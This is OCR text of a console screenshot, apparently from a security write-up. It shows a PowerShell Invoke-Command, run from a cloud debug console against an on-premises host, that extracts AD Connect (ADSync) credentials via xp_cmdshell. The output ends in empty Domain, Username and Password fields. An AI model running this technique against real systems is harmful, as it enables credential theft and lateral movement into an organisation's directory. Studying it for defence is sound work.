 Incognito (3)
Environment Debug console Process explorer Tools Site extensions
1 KB
>> }
>> Invoke-Command -ComputerName $onPremHost -Credential $newcredential - -UseSSL -ScriptBlock ${function:extract} -Sessio
nOption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop
Invoke-Command -ComputerName $onPremHost -Credential $newcredential - -UseSSL -ScriptBlock ${function:extract} -SessionOp
tion (New-PSSessionOption -SkipCACheck) -ErrorAction Stop
>>
[*] Querying ADSync localdb ( )
[*] Querying ADSync localdb ( )
[*] Using xp_cmdshell to run some Powershell as the service user
[*] Credentials incoming...
Domain:
Username:
Password:
PS C:\home>
PS C:\home>